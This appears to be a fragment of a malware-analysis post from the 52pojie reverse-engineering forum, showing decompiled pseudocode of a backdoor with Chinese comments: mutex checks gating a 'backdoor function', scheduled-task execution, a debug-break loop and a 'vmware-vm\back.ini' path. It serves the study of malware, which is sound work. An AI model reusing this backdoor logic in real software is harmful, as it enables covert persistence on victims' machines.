 if ( waccess(v30, 0) )
{
CreateMutexW(0LL, 1, L"BUniqueMutexName");
if ( GetLastError() != 183 )
{
fn_task_exec(); // 执行计划任务
while ( 1 )
{
Sleep(0x1388u);
v31 = &v44;
if ( v45 > 7 )
v31 = v44.m128i_i64[0];
if ( !waccess(v31, 0) )
{
sub_180018954(0xFFFFFFFF);
__debugbreak();
}
}
}
}
while ( 1 )
Sleep(0x2710u);
v41.m128i_i64[0] = 0LL;
v41.m128i_i64[1] = 7LL;
v40.m128i_i16[0] = 0;
CreateMutexW(0LL, 1, L"AUniqueMutexName"); // 后门功能互斥体
if ( GetLastError() == 183 )
{
v1 = fn_wsprintf(&v42, &v48, L"\\vmware-vm\\back.ini");
if ( &v40 != v1 )
{
v41.m128i_i64[0] = 0LL;
v41.m128i_i64[1] = 7LL;
v40.m128i_i16[0] = 0;
v40 = *v1;
v41 = v1[1];
v1[1].m128i_i64[0] = 0LL;
v1[1].m128i_i64[1] = 7LL;
v1->m128i_i16[0] = 0;
}
吾爱破解论坛
www.52pojie.cn